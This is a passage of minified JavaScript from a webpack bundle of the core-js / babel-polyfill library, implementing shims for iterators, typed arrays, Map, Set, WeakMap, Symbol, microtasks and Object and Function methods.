e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){var i=e(25),r=e(24);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){"use strict";var i=e(34),r=e(0),o=e(13),s=e(12),a=e(11),c=e(45),u=e(80),f=e(43),l=e(17),p=e(5)("iterator"),h=!([].keys&&"next"in[].keys()),_=function(){return this};t.exports=function(t,n,e,d,g,v,m){u(e,n,d);var y,w,b,x=function(t){if(!h&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",O="values"==g,E=!1,P=t.prototype,I=P[p]||P["@@iterator"]||g&&P[g],C=!h&&I||x(g),M=g?O?x("entries"):C:void 0,T="Array"==n?P.entries||I:I;if(T&&(b=l(T.call(new t)))!==Object.prototype&&b.next&&(f(b,S,!0),i||a(b,p)||s(b,p,_)),O&&I&&"values"!==I.name&&(E=!0,C=function(){return I.call(this)}),i&&!m||!h&&!E&&P[p]||s(P,p,C),c[n]=C,c[S]=_,g)if(y={values:O?C:x("values"),keys:v?C:x("keys"),entries:M},m)for(w in y)w in P||o(P,w,y[w]);else r(r.P+r.F*(h||E),n,y);return y}},function(t,n,e){"use strict";var i=e(37),r=e(32),o=e(43),s={};e(12)(s,e(5)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(55),r=e(24);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(45),r=e(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(7),r=e(32);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(49),r=e(5)("iterator"),o=e(45);t.exports=e(22).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(220);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(31),r=e(111),o=e(45),s=e(15);t.exports=e(79)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):"keys"==n?r(0,e):"values"==n?r(0,t[e]):r(0,[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){var i,r,o,s=e(18),a=e(101),c=e(71),u=e(67),f=e(2),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(19)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(2),r=e(89).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(19)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve();e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(10);t.exports.f=function(t){return new function(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}(t)}},function(t,n,e){"use strict";function i(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?R(2,-24)-R(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=N(t))!=t||t===z?(r=t!=t?1:0,i=c):(i=L(D(t)/W),t*(o=R(2,-i))<1&&(i--,o*=2),t+=i+u>=1?f/o:f*R(2,1-u),t*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*R(2,n),i+=u):(r=t*R(2,u-1)*R(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function r(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-z:z;i+=R(2,n),f-=s}return(u?-1:1)*i*R(2,f-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return i(t,52,8)}function f(t){return i(t,23,4)}function l(t,n,e){P(t[M],n,{get:function(){return this[e]}})}function p(t,n,e,i){var r=O(+e);if(r+n>t[G])throw F(T);var o=t[B]._b,s=r+t[U],a=o.slice(s,s+n);return i?a:a.reverse()}function h(t,n,e,i,r,o){var s=O(+e);if(s+n>t[G])throw F(T);for(var a=t[B]._b,c=s+t[U],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}var _=e(2),d=e(6),g=e(34),v=e(61),m=e(12),y=e(42),w=e(3),b=e(40),x=e(25),S=e(8),O=e(120),E=e(38).f,P=e(7).f,I=e(87),C=e(43),M="prototype",T="Wrong index!",$=_.ArrayBuffer,k=_.DataView,A=_.Math,F=_.RangeError,z=_.Infinity,j=$,N=A.abs,R=A.pow,L=A.floor,D=A.log,W=A.LN2,B=d?"_b":"buffer",G=d?"_l":"byteLength",U=d?"_o":"byteOffset";if(v.ABV){if(!w(function(){$(1)})||!w(function(){new $(-1)})||w(function(){return new $,new $(1.5),new $(NaN),"ArrayBuffer"!=$.name})){for(var V,H=($=function(t){return b(this,$),new j(O(t))})[M]=j[M],q=E(j),Y=0;q.length>Y;)(V=q[Y++])in $||m($,V,j[V]);g||(H.constructor=$)}var J=new k(new $(2)),K=k[M].setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),(J.getInt8(0)||!J.getInt8(1))&&y(k[M],{setInt8:function(t,n){K.call(this,t,n<<24>>24)},setUint8:function(t,n){K.call(this,t,n<<24>>24)}},!0)}else $=function(t){b(this,$,"ArrayBuffer");var n=O(t);this._b=I.call(new Array(n),0),this[G]=n},k=function(t,n,e){b(this,k,"DataView"),b(t,$,"DataView");var i=t[G],r=x(n);if(r<0||r>i)throw F("Wrong offset!");if(r+(e=void 0===e?i-r:S(e))>i)throw F("Wrong length!");this[B]=t,this[U]=r,this[G]=e},d&&(l($,"byteLength","_l"),l(k,"buffer","_b"),l(k,"byteLength","_l"),l(k,"byteOffset","_o")),y(k[M],{getInt8:function(t){return p(this,1,t)[0]<<24>>24},getUint8:function(t){return p(this,1,t)[0]},getInt16:function(t){var n=p(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=p(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return o(p(this,4,t,arguments[1]))},getUint32:function(t){return o(p(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return r(p(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return r(p(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){h(this,1,t,s,n)},setUint8:function(t,n){h(this,1,t,s,n)},setInt16:function(t,n){h(this,2,t,a,n,arguments[2])},setUint16:function(t,n){h(this,2,t,a,n,arguments[2])},setInt32:function(t,n){h(this,4,t,c,n,arguments[2])},setUint32:function(t,n){h(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){h(this,4,t,f,n,arguments[2])},setFloat64:function(t,n){h(this,8,t,u,n,arguments[2])}});C($,"ArrayBuffer"),C(k,"DataView"),m(k[M],v.VIEW,!0),n.ArrayBuffer=$,n.DataView=k},function(t,n,e){var i=e(2).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){t.exports=!e(6)&&!e(3)(function(){return 7!=Object.defineProperty(e(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(5)},function(t,n,e){var i=e(11),r=e(15),o=e(52)(!1),s=e(69)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(7),r=e(1),o=e(35);t.exports=e(6)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(15),r=e(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(35),r=e(53),o=e(48),s=e(9),a=e(47),c=Object.assign;t.exports=!c||e(3)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n,e){"use strict";var i=e(10),r=e(4),o=e(101),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(2).parseInt,r=e(44).trim,o=e(73),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(2).parseFloat,r=e(44).trim;t.exports=1/i(e(73)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(19);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(4),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(76),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(1);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(10),r=e(9),o=e(47),s=e(8);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-->0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){e(6)&&"g"!=/./g.flags&&e(7).f(RegExp.prototype,"flags",{configurable:!0,get:e(57)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(1),r=e(4),o=e(91);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(7).f,r=e(37),o=e(42),s=e(18),a=e(40),c=e(41),u=e(79),f=e(111),l=e(39),p=e(6),h=e(30).fastKey,_=e(46),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(27)(0),o=e(13),s=e(30),a=e(99),c=e(119),u=e(4),f=e(3),l=e(46),p=s.getWeak,h=Object.isExtensible,_=c.ufstore,d={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(u(t)){var n=p(t);return!0===n?_(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return c.def(l(this,"WeakMap"),t,n)}},m=t.exports=e(60)("WeakMap",g,v,c,!0,!0);f(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(a((i=c.getConstructor(g,"WeakMap")).prototype,v),s.NEED=!0,r(["delete","has","get","set"],function(t){var n=m.prototype,e=n[t];o(n,t,function(n,r){if(u(n)&&!h(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(42),r=e(30).getWeak,o=e(1),s=e(4),a=e(40),c=e(41),u=e(27),f=e(11),l=e(46),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,void 0!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(25),r=e(8);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(38),r=e(53),o=e(1),s=e(2).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(54),r=e(4),o=e(8),s=e(18),a=e(5)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(8),r=e(75),o=e(24);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(35),r=e(15),o=e(48).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(49),r=e(126);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(41);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},function(t,n,e){"use strict";(function(t){function n(t,n,e){t[n]||Object[i](t,n,{writable:!0,configurable:!0,value:e})}if(e(129),e(326),e(327),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var i="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,e(65))},function(t,n,e){e(130),e(132),e(133),e(134),e(135),e(136),e(137),e(138),e(139),e(140),e(141),e(142),e(143),e(144),e(145),e(146),e(148),e(149),e(150),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(210),e(211),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(88),e(234),e(235),e(112),e(236),e(237),e(238),e(239),e(240),e(115),e(117),e(118),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),t.exports=e(22)},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(6),s=e(0),a=e(13),c=e(30).KEY,u=e(3),f=e(51),l=e(43),p=e(33),h=e(5),_=e(95),d=e(68),g=e(131),v=e(54),m=e(1),y=e(4),w=e(15),b=e(23),x=e(32),S=e(37),O=e(98),E=e(16),P=e(7),I=e(35),C=E.f,M=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),z=h("toPrimitive"),j={}.propertyIsEnumerable,N=f("symbol-registry"),R=f("symbols"),L=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=C(D,n);i&&delete D[n],M(t,n,e),i&&t!==D&&M(D,n,i)}:M,V=function(t){var n=R[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(L,n,e),m(t),n=b(n,!0),m(e),r(R,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||M(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):M(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},J=function(t){var n=j.call(this,t=b(t,!0));return!(this===D&&r(R,t)&&!r(L,t))&&(!(n||!r(this,t)||!r(R,t)||r(this,F)&&this[F][t])||n)},K=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(R,n)||r(L,n)){var e=C(t,n);return!e||!r(R,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(R,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?L:w(t)),o=[],s=0;i.length>s;)r(R,n=i[s++])&&(e?r(D,n):1)&&o.push(R[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(L,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=K,P.f=q,e(38).f=O.f=X,e(48).f=J,e(53).f=Q,o&&!e(34)&&a(D,"propertyIsEnumerable",J,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[z]||e(12)($.prototype,z,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){var i=e(35),r=e(53),o=e(48);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(37)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperty:e(7).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperties:e(97)})},function(t,n,e){var i=e(15),r=e(16).f;e(26)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(9),r=e(17);e(26)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(9),r=e(35);e(26)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(26)("getOwnPropertyNames",function(){return e(98).f})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4);e(26)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(99)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(147)})},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(72).set})},function(t,n,e){"use strict";var i=e(49),r={};r[e(5)("toStringTag")]="z",r+""!="[object z]"&&e(13)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(100)})},function(t,n,e){var i=e(7).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(6)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(4),r=e(17),o=e(5)("hasInstance"),s=Function.prototype;o in 